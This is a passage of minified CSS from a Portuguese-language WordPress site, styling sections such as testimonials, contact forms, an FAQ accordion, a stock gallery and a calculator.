.lateral-icones-texto:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto:focus{opacity:1!important;transition:all 0.3s ease-in-out!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-subtitle{font-size:12px;line-height:16px;font-weight:400;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones-custom{position:fixed;top:65%;bottom:auto;left:auto;right:0;z-index:99}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:206px;height:86px;background:#42CD9A;border-radius:80px 0 0 80px;margin:15px 0;position:relative}#lateral-icones-custom .lateral-icones-externo .custom-icone a{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-decoration:none;display:flex}#lateral-icones-custom .lateral-icones-externo .custom-icone a img{width:35px;height:35px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{margin-left:10px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto .lateral-icones-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto .lateral-icones-subtitle{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff;white-space:nowrap}#escolha{position:relative;padding:370px 0 40px}#escolha::before{position:absolute;top:42%;left:50%;bottom:auto;right:auto;transform:translateX(-50%);background-color:#CBCBCB;width:1px;height:45%;z-index:auto;content:""}#escolha::after{position:absolute;top:60%;left:50%;bottom:auto;right:auto;transform:translateX(-50%);background-color:#fff;border:1px solid #CBCBCB;width:45px;height:45px;border-radius:50%;z-index:auto;content:"ou";font-size:22px;line-height:26px;font-weight:400;text-transform:uppercase;color:#8E8E8E;text-align:center;padding:10px 4px}#escolha .escolha-direita{text-align:right;padding:0 120px 0 80px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:180px;padding-right:0px!important}#escolha .escolha-igual{padding:0 80px 0 120px}#escolha .escolha-igual .escolha-juntos{display:flex;justify-content:flex-end;align-content:center}#escolha .escolha-igual .escolha-juntos .escolha-title{font-size:30px;line-height:36px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:30px;padding:0 20px}#escolha .escolha-igual .escolha-juntos img{width:auto;height:auto}#escolha .escolha-igual .escolha-juntos.dif{justify-content:flex-start}#escolha .escolha-igual .escolha-subtitle{font-size:18px;line-height:22px;font-weight:700;text-transform:inherit;color:#575757;margin-bottom:15px}#escolha .escolha-igual .escolha-paragrafo{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#575757;margin-bottom:30px;padding-right:160px}#escolha .escolha-igual .btn-escolha-custom{background-color:#CB221B;border:none;padding:8px 15px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#escolha .escolha-igual .btn-escolha-custom:hover,#escolha .escolha-igual .btn-escolha-custom:focus{box-shadow:none;transform:scale(1.1)}#funciona{position:relative;margin:0 0}#funciona .funciona-titles{position:absolute;top:15%;left:50%;transform:translateX(-50%);right:auto;bottom:auto;text-align:center;z-index:2}#funciona .funciona-titles .funciona-title-1{font-size:25px;line-height:29px;font-weight:400;text-transform:inherit;color:#6A6A6A}#funciona .funciona-titles .funciona-title-2{font-size:50px;line-height:54px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:5px}#funciona .owl-dots{position:absolute;top:50%;bottom:auto;left:7%;right:auto}#funciona .owl-dots .owl-dot{outline:none;display:block}#funciona .owl-dots .owl-dot span{background-color:#121845}#funciona .owl-dots .owl-dot.active span{background-color:#CB221B}.funciona-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(900 / 1580 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.img-numero{position:absolute;top:16%;left:10%;right:auto;bottom:auto;width:auto!important}.funciona-texto{position:absolute;top:40%;left:25%;right:auto;bottom:auto}.funciona-texto img{width:auto!important}.funciona-texto h1{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:15px}.funciona-texto p{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#37211D;margin:15px 0 15px;width:300px}.funciona-texto .btn-funciona-custom{background-color:#CB221B;border:none;padding:8px 15px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}.funciona-texto .btn-funciona-custom:hover,.funciona-texto .btn-funciona-custom:focus{box-shadow:none;transform:scale(1.1)}.img-objeto{position:absolute;top:28%;left:46%;right:auto;bottom:auto;width:auto!important}.red-recorte{position:absolute;top:auto;bottom:70px;left:50%;right:auto;z-index:2}.red-recorte img{width:auto}#utiliza{position:relative;margin:0 0;margin-top:-167px}#utiliza .utiliza-titles{position:absolute;top:8%;left:50%;transform:translateX(-50%);right:auto;bottom:auto;text-align:center;z-index:2}#utiliza .utiliza-titles .utiliza-title-1{font-size:25px;line-height:29px;font-weight:400;text-transform:uppercase;color:#6A6A6A}#utiliza .utiliza-titles .utiliza-title-2{font-size:40px;line-height:44px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:5px}#utiliza .img-grande{width:100%;position:absolute;top:auto;left:auto;right:auto;bottom:-40%;z-index:1}#utiliza .calculo-externo{text-align:center;margin-top:-50px;position:absolute;top:auto;left:31%;right:auto;bottom:auto;z-index:2}#utiliza .calculo-externo .calculo-title{font-size:40px;line-height:44px;font-weight:700;text-transform:uppercase;color:#CB221B}#utiliza .calculo-externo .calculo-subtitle{font-size:25px;line-height:29px;font-weight:400;text-transform:uppercase;color:#fff;margin:20px 0}#utiliza .calculo-externo .btn-calculo-custom{background-color:#CB221B;border:none;padding:10px 20px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#utiliza .calculo-externo .btn-calculo-custom:hover,#utiliza .calculo-externo .btn-calculo-custom:focus{box-shadow:none;transform:scale(1.1)}#utiliza .owl-dots{position:absolute;top:70%;bottom:auto;left:15%;right:auto}#utiliza .owl-dots .owl-dot{outline:none}#utiliza .owl-dots .owl-dot span{background-color:#121845}#utiliza .owl-dots .owl-dot.active span{background-color:#CB221B}.utiliza-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(790 / 1921 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.utiliza-texto{position:absolute;top:35%;left:15%;right:auto;bottom:auto}.utiliza-texto .utiliza-title{font-size:26px;line-height:30px;font-weight:700;text-transform:inherit;color:#6A6A6A;width:190px}.utiliza-texto .utiliza-subtitle{font-size:36px;line-height:40px;font-weight:700;text-transform:uppercase;color:#121845;margin:15px 0 15px;width:325px}.utiliza-pessoal{position:absolute;top:48%;left:42%;right:auto;bottom:auto}.utiliza-pessoal .utiliza-title{font-size:40px;line-height:44px;font-weight:700;text-transform:inherit;color:#fff;margin-top:15px}.utiliza-pessoal .utiliza-subtitle{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff;margin:15px 0 15px;width:220px}.utiliza-pessoal .btn-utiliza-custom{background-color:#CB221B;border:none;padding:10px 20px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}.utiliza-pessoal .btn-utiliza-custom:hover,.utiliza-pessoal .btn-utiliza-custom:focus{box-shadow:none;transform:scale(1.1)}#solucoes{background-color:#F6F6F6;padding:320px 0 100px;background:linear-gradient(0deg,#d5d5d5 0%,#f6f6f6 100%)}#solucoes .solucoes-titles{padding:30px 0;text-align:center}#solucoes .solucoes-titles .solucoes-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}#solucoes .solucoes-titles .solucoes-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}#solucoes .solucoes-lista{display:flex;align-items:center;list-style:none;width:1295px;height:auto;margin:0 auto;padding:20px 0}#solucoes .solucoes-lista:nth-of-type(2){width:1015px}#solucoes .solucoes-lista:nth-of-type(2) .solucoes-item{width:25%}#solucoes .solucoes-lista .solucoes-item{position:relative;width:20%;text-align:center;transition:all 0.3s ease-in-out}#solucoes .solucoes-lista .solucoes-item:hover .solucoes-cima,#solucoes .solucoes-lista .solucoes-item:focus .solucoes-cima{transition:all 0.3s ease-in-out;transform:scale(1.1)}#solucoes .solucoes-lista .solucoes-item:hover .solucoes-dif a,#solucoes .solucoes-lista .solucoes-item:focus .solucoes-dif a{transition:all 0.3s ease-in-out;color:#CB221B}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:auto;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{position:absolute;top:25%;left:33%;width:80px;height:80px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:14px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{position:absolute;top:27%;left:31%;font-size:20px;line-height:23px;font-weight:700;transition:all 0.3s ease-in-out}#solucoes .solucoes-lista .solucoes-item .solucoes-dif a{text-decoration:none}#solucoes .solucoes-lista .solucoes-item .solucoes-dif a:hover,#solucoes .solucoes-lista .solucoes-item .solucoes-dif a:focus{color:#CB221B}#novidades{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/bg.png);background-repeat:no-repeat;background-position:bottom left;background-size:contain;background-color:#d5d5d5;padding:20px 0 10px}#novidades .container-fluid{width:1520px}.novidades-titles{padding:30px 0 50px;text-align:center}.novidades-titles .novidades-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}.novidades-titles .novidades-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}.novidades-card{border-radius:10px;box-shadow:0 3px 12px 0 rgb(18 24 69 / .4);margin:0 10px}.novidades-card img{width:100%;height:auto}.novidades-card .novidades-externo{position:relative;padding:50px 25px 25px 25px;background-color:#fff;border-radius:5px}.novidades-card .novidades-externo .novidades-title{position:absolute;top:-22px;left:20px;right:auto;bottom:0;font-size:12px;line-height:26px;font-weight:700;text-transform:uppercase;color:#fff;padding:6px 22px;border-radius:50px;background-color:#121845;height:35px}.novidades-card .novidades-externo .novidades-subtitle{font-size:16px;line-height:20px;font-weight:400;text-transform:uppercase;color:#555}.novidades-card .novidades-externo .novidades-texto{font-size:14px;line-height:19px;font-weight:400;text-transform:inherit;color:#6A6A6A;padding:25px 0 35px}.novidades-card .novidades-externo a{display:flex;justify-content:space-between;align-items:center}.novidades-card .novidades-externo a .novidades-continua{font-size:12px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}.novidades-card .novidades-externo a .novidades-flecha{width:auto;height:auto}.novidades-paginacao{text-align:center;display:flex;justify-content:center;align-items:center;margin:40px 0 20px}.novidades-paginacao .novidades-item{width:30px;height:30px;border:1px solid #A5ADB8;border-radius:50%;background-color:#fff;font-size:12px;line-height:28px;font-weight:700;text-transform:uppercase;color:#A5ADB8;margin:0 3px;transition:all 0.3s ease-in-out;transform:scale(1)}.novidades-paginacao .novidades-item:hover,.novidades-paginacao .novidades-item:focus{box-shadow:none;transform:scale(1.1)}.novidades-paginacao .novidades-item a{text-decoration:none}.novidades-paginacao .active{background-color:#A5ADB8;color:#fff}.novidades-paginacao .novidades-texto{display:flex;width:auto;height:auto;border-radius:50px;padding:0 10px}.novidades-paginacao .novi-diff{padding:0 10px!important}#formulario{width:100%;height:680px;position:relative;background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/background.png);background-repeat:no-repeat;background-position:top center;background-size:cover;background-color:#fff}#formulario .form-externo{position:absolute;top:100px;left:50%;right:auto;bottom:auto;box-shadow:0 0 10px 0 rgb(0 0 0 / .25);background-color:#fff;width:415px;height:auto;transform:translateX(-50%);padding:20px 50px 30px 50px;border-radius:10px;z-index:2}#formulario .form-externo .formulario-titles{text-align:center}#formulario .form-externo .formulario-titles .formulario-title{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;margin-bottom:30px}#formulario .form-externo .nav .nav-item{width:50%;text-align:center}#formulario .form-externo .nav .nav-item .nav-link{width:auto;height:59px;background-color:#F7F7F7;border-radius:0;padding-top:18px;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000}#formulario .form-externo .nav .nav-item .nav-link:hover,#formulario .form-externo .nav .nav-item .nav-link:focus{box-shadow:none}#formulario .form-externo .nav .nav-item .active{background-color:#E5E5E5;border-bottom:2px solid #707070}#formulario .form-externo .wpcf7{text-align:center}#formulario .form-externo .wpcf7 .wpcf7-form-control-wrap{display:block}#formulario .form-externo .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){border:none;background-color:#F7F7F7;padding:0 15px;margin:5px 0;border-radius:3px;width:100%;height:60px;margin-bottom:20px}#formulario .form-externo .wpcf7 .wpcf7-submit{width:100%;margin:0!important;height:75px;background-color:#3C9;font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#formulario .form-externo .wpcf7 .wpcf7-submit:hover,#formulario .form-externo .wpcf7 .wpcf7-submit:focus{box-shadow:none;transform:scale(1.1)}#formulario .form-externo .wpcf7 .wpcf7-response-output{right:5%;max-width:90%}#formulario .form-externo .wpcf7 .ajax-loader{bottom:10px;left:auto;right:0}#formulario .img-carregamento{position:absolute;top:198px;left:66%;right:auto;bottom:auto}#formulario .img-carregamento img{width:auto;height:auto}#depoimentos{width:100%;background-color:#121845}#depoimentos #depoimentos-slider{z-index:2;padding:30px 0}#depoimentos .owl-dots{position:absolute;top:auto;bottom:10px;left:15%;right:auto;margin-left:-7px}#depoimentos .owl-dots .owl-dot{outline:none}#depoimentos .owl-dots .owl-dot span{background-color:#fff}#depoimentos .owl-dots .owl-dot.active span{background-color:#CB221B}#depoimentos .owl-carousel .owl-stage-outer{overflow:inherit}.depoimentos-slide-item{padding-bottom:calc(400 / 1921 * 100%);position:relative;width:100%;height:auto;object-position:top;z-index:99}.depoimentos-texto{position:absolute;top:50%;bottom:auto;left:15%;right:auto;width:370px;height:auto;transform:translateY(-50%)}.depoimentos-texto .depoimentos-title{font-size:29px;line-height:34px;font-weight:400;text-transform:uppercase;color:#fff}.depoimentos-texto .depoimentos-subtitle{font-size:36px;line-height:37px;font-weight:700;text-transform:uppercase;color:#CB221B}.depoimentos-texto .depoimentos-textos{font-size:14px;line-height:20px;font-weight:400;text-transform:inherit;color:#fff;margin-top:30px}.depoimentos-texto .depoimentos-textos a{color:inherit;text-decoration:underline}.depoimentos-firts,.depoimentos-two,.depoimentos-tri,.depoimentos-for{position:absolute;top:70%;left:44%;right:auto;bottom:auto;z-index:auto;width:393px;height:auto;z-index:99;box-shadow:0 0 10px 0 rgb(0 0 0 / .75)}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{position:relative;background-color:#fff;padding:30px 30px 20px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{width:74px;height:74px;object-fit:cover;object-position:center;border-radius:50%;position:absolute;top:10px;left:-37px;right:auto;bottom:auto}.depoimentos-firts .depoimentos-pessoal .depoimentos-name,.depoimentos-two .depoimentos-pessoal .depoimentos-name,.depoimentos-tri .depoimentos-pessoal .depoimentos-name,.depoimentos-for .depoimentos-pessoal .depoimentos-name{font-size:17px;line-height:17px;font-weight:400;text-transform:inherit;color:#A5A5A5;margin:0 0 5px}.depoimentos-firts .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-two .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-tri .depoimentos-pessoal .depoimentos-trabalho,.depoimentos-for .depoimentos-pessoal .depoimentos-trabalho{font-size:15px;line-height:17px;font-weight:700;text-transform:inherit;color:#121845;padding-left:25px;padding-bottom:30px}.depoimentos-firts .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-two .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-tri .depoimentos-pessoal .depoimentos-depoimento,.depoimentos-for .depoimentos-pessoal .depoimentos-depoimento{font-size:12px;line-height:21px;font-weight:400;text-transform:inherit;color:#121845}.depoimentos-firts .depoimentos-pessoal .depoimentos-img,.depoimentos-two .depoimentos-pessoal .depoimentos-img,.depoimentos-tri .depoimentos-pessoal .depoimentos-img,.depoimentos-for .depoimentos-pessoal .depoimentos-img{width:auto;height:auto;position:absolute;top:-38px;left:auto;right:27px;bottom:auto}.depoimentos-firts,.depoimentos-tri{z-index:100}.depoimentos-two{top:14%;left:49.7%;width:278px}.depoimentos-tri{top:59%;left:67.5%;width:278px}.depoimentos-for{top:4%;left:67.5%;width:393px}#perguntas{padding:100px 0}#perguntas .perguntas-externo{text-align:center}#perguntas .perguntas-externo .perguntas-title{font-size:40px;line-height:40px;font-weight:700;text-transform:uppercase;color:#000;padding-bottom:40px}#perguntas #accordion .card{border:none}#perguntas #accordion .card .card-header{border:none;border-top:1px solid #D9E5E8;border-bottom:1px solid #D9E5E8;background-color:#fff}#perguntas #accordion .card .card-header .btn-pergunta-custom{font-size:18px;line-height:36px;font-weight:400;text-transform:inherit;color:#000;width:100%;text-align:left;background-repeat:no-repeat;background-position:center right;text-decoration:none;display:flex;justify-content:space-between;align-items:center}#perguntas #accordion .card .card-header .btn-pergunta-custom span{font-size:20px;color:#000;transition:all 0.3s ease-in-out;transform:rotate(0deg)}#perguntas #accordion .card .card-header .btn-pergunta-custom.active span{transition:all 0.3s ease-in-out;transform:rotate(90deg)}#perguntas #accordion .card .card-body{font-size:18px;line-height:36px;font-weight:700;text-transform:inherit;color:#A5A5A5;border-bottom:1px solid #D9E5E8}#galeria .galeria-textos{position:absolute;top:50%;left:15%;right:auto;bottom:auto}#galeria .galeria-textos .galeria-textos-title{font-size:21px;line-height:23px;font-weight:700;text-transform:inherit;color:#fff;position:relative;padding-bottom:10px;letter-spacing:1px}#galeria .galeria-textos .galeria-textos-title::after{position:absolute;top:auto;left:0;right:auto;bottom:8px;width:81px;height:3px;background-color:#fff;content:""}#galeria .galeria-textos .galeria-textos-subtitle{font-size:19px;line-height:20px;font-weight:400;text-transform:inherit;color:#fff;letter-spacing:1px}.foto-galeria{position:relative}#news{background-color:#121845}#news .news-externo{display:flex;justify-content:flex-start;align-items:center;padding:20px 365px 20px 340px}#news .news-externo .news-title{font-size:25px;line-height:36px;font-weight:700;text-transform:uppercase;color:#fff;margin-right:111px}#news .news-externo .form-news{position:relative;width:100%}#news .news-externo .form-news .news-input{width:100%;background-color:#fff0;border:none;border-bottom:1px solid #fff;padding:0 10px 10px;font-size:14px;line-height:18px;font-weight:700;text-transform:uppercase;color:#fff}#news .news-externo .form-news .btn-news-custom{position:absolute;top:-5px;right:0;left:auto;bottom:auto;font-size:14px;line-height:18px;font-weight:700;text-transform:uppercase;color:#fff}#news .news-externo .form-news .btn-news-custom:hover,#news .news-externo .form-news .btn-news-custom:focus{box-shadow:none}.menu-fixo{position:fixed;top:0;background-color:#000;padding:0;height:80px;width:100%;border-top:5px solid #000;transition:all 0.5s;z-index:99}.menu-fixo .logo{padding-top:5px}.menu-fixo .header-social{padding-top:10px}.contato-title{font-size:64px;line-height:77px;font-weight:700;text-transform:inherit;background-color:#121845;color:#fff;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B}.internos-itens .internos-title{font-size:34px;line-height:41px;text-transform:uppercase;font-weight:700;color:#000;padding-right:268px;margin-bottom:46px}.internos-itens .internos{padding-bottom:46px}.internos-itens .internos .internos-icone{font-size:27px;color:#000;width:30px;height:auto}.internos-itens .internos .internos-textos{margin-left:20px}.internos-itens .internos .internos-textos .internos-texto{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#1D1D1D;margin-bottom:15px}.internos-itens .internos .internos-textos .internos-subtexto{display:block;font-size:16px;line-height:23px;font-weight:300;text-transform:inherit;color:#1D1D1D;width:250px;height:auto;text-decoration:none}.nav-pills .nav-link{font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;background-color:#F7F7F7;border:none;padding:18px 34px;border-radius:0}.nav-pills .nav-link:hover,.nav-pills .nav-link:focus{box-shadow:none}.nav-pills .nav-link.active{color:#fff;background-color:#C33636}.form-contato{position:relative;text-align:right;text-align:-moz-right;margin-top:10px}.form-contato .contato-input{width:98%;height:60px;background-color:#F7F7F7;margin:8px;padding:0 20px;border-radius:3px;border:none}.form-contato .contato-input:hover,.form-contato .contato-input:focus{box-shadow:none}.form-contato .contato-text{width:98%;background-color:#F7F7F7;margin:8px;padding:15px;border-radius:3px;border:none}.form-contato .contato-text:hover,.form-contato .contato-text:focus{box-shadow:none}.form-contato .contato-tel{position:absolute;top:0;right:0;left:auto;bottom:auto;width:47.5%;margin:0 10px}.form-contato .btn-contato{font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;padding:25px 50px;background-color:#3C9;text-align:right;margin-top:39px;transition:all 0.3s ease-in-out;transform:scale(1)}.form-contato .btn-contato:hover,.form-contato .btn-contato:focus{transform:scale(1.1);box-shadow:none}.interno-textos{width:100%;background-color:#121845;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B;display:flex;justify-content:flex-start;align-items:center}.interno-title{font-size:64px;line-height:77px;font-weight:700;text-transform:uppercase;color:#fff;margin-right:70px;margin-left:179px}.internos-flex{display:flex;justify-content:space-between;align-items:flex-start;flex-direction:column}.interno-subtitle{font-size:38px;line-height:34px;font-weight:400;color:#fff;text-transform:uppercase}.interno-blog-title{font-size:12px;line-height:34px;font-weight:400;text-transform:uppercase;color:#fff}#contato .container-fluid .row:nth-of-type(2){padding:130px 305px 157px 202px}#contato .contato-title{font-size:64px;line-height:77px;font-weight:700;text-transform:inherit;background-color:#121845;color:#fff;padding:140px 0 57px 80px;border-bottom:10px solid #CB221B}#contato .internos-itens .internos-title{font-size:34px;line-height:41px;text-transform:uppercase;font-weight:700;color:#000;padding-right:268px;margin-bottom:46px}#contato .internos-itens .internos{padding-bottom:46px}#contato .internos-itens .internos .internos-icone{font-size:27px;color:#000;width:30px;height:auto}#contato .internos-itens .internos .internos-textos{margin-left:20px}#contato .internos-itens .internos .internos-textos .internos-texto{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#1D1D1D;margin-bottom:15px}#contato .internos-itens .internos .internos-textos .internos-subtexto{display:block;font-size:16px;line-height:23px;font-weight:300;text-transform:inherit;color:#1D1D1D;width:250px;height:auto;text-decoration:none}#contato .nav-pills .nav-link{font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;background-color:#F7F7F7;border:none;padding:18px 34px;border-radius:0}#contato .nav-pills .nav-link:hover,#contato .nav-pills .nav-link:focus{box-shadow:none}#contato .nav-pills .nav-link.active{color:#fff;background-color:#C33636}#contato .form-contato{position:relative;text-align:right;text-align:-moz-right;margin-top:10px}#contato .form-contato .contato-input{width:98%;height:60px;background-color:#F7F7F7;margin:8px;padding:0 20px;border-radius:3px;border:none}#contato .form-contato .contato-input:hover,#contato .form-contato .contato-input:focus{box-shadow:none}#contato .form-contato .contato-text{width:98%;background-color:#F7F7F7;margin:8px;padding:15px;border-radius:3px;border:none}#contato .form-contato .contato-text:hover,#contato .form-contato .contato-text:focus{box-shadow:none}#contato .form-contato .contato-tel{position:absolute;top:0;right:0;left:auto;bottom:auto;width:47.5%;margin:0 10px}#contato .form-contato .btn-contato{font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;padding:25px 50px;background-color:#3C9;text-align:right;margin-top:39px;transition:all 0.3s ease-in-out;transform:scale(1)}#contato .form-contato .btn-contato:hover,#contato .form-contato .btn-contato:focus{transform:scale(1.1);box-shadow:none}#oferecemos .interno-textos .interno-title,#estoque .interno-textos .interno-title{font-size:53px;line-height:56px;width:360px;letter-spacing:-2px}#oferecemos .interno-textos .internos-flex,#estoque .interno-textos .internos-flex{width:450px}#oferecemos #novidades,#estoque #novidades{position:relative;background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/fundinho.png);height:57vh;background-color:#fff0}#noticias #novidades{position:relative;height:57vh}#noticias .novidades-texto{padding:0}#noticias .novidades-card .novidades-externo .novidades-subtitle{font-size:14px;line-height:21px;margin-right:15px}#noticias .novidades-card .novidades-externo a{justify-content:flex-end}#noticias .novidades-card .novidades-externo a .novidades-continua{margin-right:18.5%}#sobre #novidades,#blog #novidades{position:relative;height:57vh}#sobre .novidades-texto,#blog .novidades-texto{padding:0}#sobre .novidades-card .novidades-externo .novidades-subtitle,#blog .novidades-card .novidades-externo .novidades-subtitle{font-size:12px;line-height:15px}#sobre .novidades-card .novidades-externo .novidades-texto,#blog .novidades-card .novidades-externo .novidades-texto{font-size:11px;line-height:15px}#blog .container{max-width:1320px!important}#blog .itenspagination{margin-top:40px}.video{width:100%;height:auto}.interno-textos .interno-title{font-size:53px;line-height:56px;width:360px;letter-spacing:-2px}.interno-textos .internos-flex{width:450px}.page-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.interno-oferecemos{display:flex;justify-content:space-between}.item-imagem{width:80px;height:80px}.interno-conteudo{margin-top:25px;margin-left:30px;padding-right:20%}.item-titulo{font-size:26px;line-height:27px;font-weight:700;text-transform:uppercase;color:#121845}.item-subtitulo{font-size:14px;line-height:19px;font-weight:500;text-transform:uppercase;color:#4B4B4B;margin:5px 0}.item-texto{font-size:14px;line-height:19px;font-weight:500;text-transform:inherit;color:#919191}.btn-item-link{font-size:12px;line-height:19px;font-weight:700;text-transform:uppercase;color:#fff;padding:10px 30px;background-color:#D72C1F;text-align:center;transform:scale(1);margin-top:38px}.btn-item-link:hover,.btn-item-link:focus{transition:all 0.5s ease-in-out;transform:scale(1.1)}.link-calc{position:absolute;top:16vh;left:50%;transform:translateX(-50%)}.estoque-texto{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}.foto-galeria-dif{width:290px;height:440px;border-radius:10px;text-decoration:none;display:block}.slider-estoque-title{font-size:41px;line-height:44px;font-weight:700;text-transform:inherit;color:#121845}.slider-estoque-subtitle{font-size:18px;line-height:21px;font-weight:400;text-transform:inherit;color:#A5A5A5}#estoque-slider .owl-nav{position:absolute;left:-180px;top:210px;bottom:auto;right:auto;width:100px;display:flex;justify-content:space-between;align-items:center}#estoque-slider .owl-prev,#estoque-slider .owl-next{font-size:30px;color:#000;background-color:#fff0;outline:none}#estoque-slider .owl-prev:hover,#estoque-slider .owl-prev:focus,#estoque-slider .owl-next:hover,#estoque-slider .owl-next:focus{background-color:#fff0}.estoque-externo{position:absolute;top:auto;right:auto;bottom:10px;left:20px}.estoque-paragrafo{font-size:30px;line-height:29px;font-weight:700;text-transform:inherit;color:#fff}.noticias-externo{box-shadow:0 3px 12px 0 rgb(0 0 0 / .2);position:relative}.noticias-icone{position:absolute}.noticias-continue{font-size:12px;line-height:29px;font-weight:700;text-transform:uppercase;color:#121845}.noticias-continue span{color:#CB221B;font-size:20px}.blog-externo{background-color:#F1F1F1;margin:157px 0 0}.blog-externo .img-fluid{width:100%}#calculo .row.slim>[class*=col-]{padding-left:4px;padding-right:4px}#calculo .row.slim{margin-left:-4px;margin-right:-4px}#calculo .nav-link{border-radius:0;padding:12px 20px;margin:0 1px 0 0;background:0 0;background-color:#fff0;border:none;font-weight:700;background-color:#f1f1f1;color:#075d86;line-height:1.42857143}#calculo .nav-link.active{color:#fff;background-color:#075d86}#calculo .tab-content{width:100%;float:left;display:block;color:#fff;padding:22px 15px 0;background-color:#075d86;font-size:12px}#calculo .inputs_label{margin-top:4px;margin-bottom:2px}#calculo .inputs_campos{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-radius:3px;border-bottom:none;margin-bottom:12px;line-height:1.5}#calculo input::-webkit-outer-spin-button,#calculo input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#calculo input[type=number]{-moz-appearance:textfield}.box_necessario{width:100%;background-color:#d42d00;float:left;display:flex;padding:22px;color:#fff;font-size:18px;text-transform:uppercase;margin-top:1px}.tamanho_do_box{line-height:56px}.tamanho_do_box i{font-style:italic}.btn_branco{font-size:18px;line-height:1.5;font-weight:400;color:#797979;border-radius:60px;display:block;text-align:center;background-color:#fff;text-transform:uppercase;padding:12px 18px}.btn_branco:hover,.btn_branco:focus{background-color:#075d86;color:#fff}small{color:#797979;font-size:80%}.modal-title{font-size:20px;line-height:1.5;color:#797979;margin-top:20px}.modal-input{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-input:focus{border-bottom-color:#d42d00;outline:none}.modal-label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px}.btn-modal{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 